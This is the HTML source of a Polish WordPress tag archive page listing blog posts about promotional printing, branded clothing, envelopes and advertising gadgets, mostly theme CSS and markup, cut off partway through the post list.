li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='preload' id='extra-dynamic-css' href='https://zlap-okazje.pl/wp-content/et-cache/taxonomy/post_tag/89/et-extra-dynamic.css?ver=1764843931' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zlap-okazje.pl/wp-json/wp/v2/tags/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-core-unified-89-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/89/et-core-unified-89.min.css?ver=1764843933" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='mediaelement-css' href='https://zlap-okazje.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zlap-okazje.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-druk-bloczkow-samokopiujacych tag-8 wp-theme-Extra wp-child-theme-Extra-child et_extra et_extra_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>druk bloczków samokopiujących</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-6" class="post et-format- post-6 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-agencja-reklamy-lublin tag-druk-bloczkow-samokopiujacych tag-grawerowane-tabliczki tag-koperty-z-logo-firmy tag-odziez-firmowa tag-puchary-trofea tag-samoprzylepne-notesy-reklamowe tag-sitodruk-katowice tag-smyczki-reklamowe-legnica tag-tabliczka-adresowa tag-tanie-gadzety-reklamowe tag-torby-papierowe-cena et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/" title="Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg" alt="Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/">Prezenty gwiazdkowe dla nastolatka: kilka pomysłów na udaną niespodziankę. Koszulki reklamowe z własnym nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Święta zawsze są okresem, w którym każdy stoi przed dodatkowymi, często trudnymi decyzjami: co...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/prezenty-gwiazdkowe-dla-nastolatka-pomyslow-udana-niespodzianke-koszulki-reklamowe-wlasnym-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-9" class="post et-format- post-9 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-do-kluczy-hotelowych tag-druk-bloczkow-samokopiujacych tag-druk-na-folii-samoprzylepnej tag-druk-na-odziezy tag-druki-samokopiujace tag-koszulki-reklamowe-z-nadrukiem tag-medale-szklane tag-notesy-z-nadrukiem-cena tag-tabliczka-adresowa tag-tabliczki-na-drzwi-na-zamowienie tag-torby-reklamowe-opinie tag-trofea-szklane tag-ubrania-firmowe-z-nadrukiem et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/" title="Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/pendrive_1514053607.jpg" alt="Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 11, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 4.50"><span class="post-meta-icon rating-star rating-star-on rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-half rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Coraz częściej i chętniej wybieramy towary z oferty małych przedsiębiorstw. Nietuzinkowe pomysły...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-13" class="post et-format- post-13 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druki-samokopiujace tag-kamizelka-odblaskowa-z-nadrukiem tag-medale-szklane tag-nadruk-na-koszulkach tag-puchary-trofea tag-sitodruk-katowice tag-sitodruk-lodz tag-smyczki-reklamowe-legnica tag-t-shirty-reklamowe-z-nadrukiem tag-torby-reklamowe-opinie tag-trofea-szklane et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/" title="Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/koperty_1514053666.jpg" alt="Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Młodzi przedsiębiorcy często zapominają o istocie profesjonalnego wizerunku. To on jest...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-21" class="post et-format- post-21 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-druk-bloczkow-samokopiujacych tag-druk-notesy-reklamowe-warszawa tag-druki-samokopiujace tag-koszulki-z-nadrukami tag-koszulki-z-wlasnym-nadrukiem tag-nadruk-na-koszulkach tag-papier-firmowy tag-puchary-trofea tag-smycze-z-nadrukiem tag-tabliczka-adresowa tag-tabliczki-przydrzwiowe tag-torby-ekologiczne-z-nadrukiem tag-ubrania-firmowe-z-nadrukiem et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/" title="Prezenty na rocznicę ślubu: co wybrać? Puchary, trofea, medale szklane" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/medale_1514053784.jpg" alt="Prezenty na rocznicę ślubu: co wybrać? Puchary, trofea, medale szklane" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/">Prezenty na rocznicę ślubu: co wybrać? Puchary, trofea, medale szklane</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">lis 23, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Rocznica ślubu &#8211; szczególnie ta okrągła &#8211; jest z pewnością wielką okazją w życiu...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-25" class="post et-format- post-25 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-druk-na-odziezy tag-druki-samokopiujace tag-grawerowane-tabliczki tag-koszulki-z-nadrukiem tag-medale-szklane tag-nadruki-na-kopertach tag-odziez-firmowa tag-puchary-trofea tag-samoprzylepne-notesy-reklamowe tag-torby-papierowe-z-nadrukiem tag-torby-reklamowe-opinie et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/" title="Odzież pracownicza &#8211; reklama i profesjonalizm. T-shirty, ubrania firmowe, kamizelki reklamowe z nadrukiem" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849.jpg" alt="Odzież pracownicza &#8211; reklama i profesjonalizm. T-shirty, ubrania firmowe, kamizelki reklamowe z nadrukiem" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-shirty, ubrania firmowe, kamizelki reklamowe z nadrukiem</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">lis 11, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 5.00"><span class="post-meta-icon rating-star rating-star-on rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Młody przedsiębiorca musi zmierzyć się z wieloma problemami: z tymi poważnymi, takimi jak...</p>

						<a class="read-more-button" data-icon="" href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-29" class="post et-format- post-29 type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama tag-breloki-akrylowe tag-druk-bloczkow-samokopiujacych tag-kamizelka-odblaskowa-z-nadrukiem tag-koszulki-z-nadrukami tag-notesy-z-nadrukiem-cena tag-odziez-firmowa tag-puchary-trofea tag-sitodruk-katowice tag-sitodruk-lodz tag-smycze-z-nadrukiem tag-tabliczki-na-drzwi-na-zamowienie tag-torby-ekologiczne-z-nadrukiem et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/" title="Dlaczego warto korzystać z ofert agencji reklamowych? Papier firmowy: agencja reklamy Lublin" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" alt="Dlaczego warto korzystać z ofert agencji reklamowych? Papier firmowy: agencja reklamy Lublin" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/">Dlaczego warto korzystać z ofert agencji reklamowych? Papier firmowy: agencja reklamy Lublin</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">lis 3, 2017</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/dlaczego-warto-korzystac-ofert-agencji-reklamowych-papier-firmowy-agencja-reklamy-lublin/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
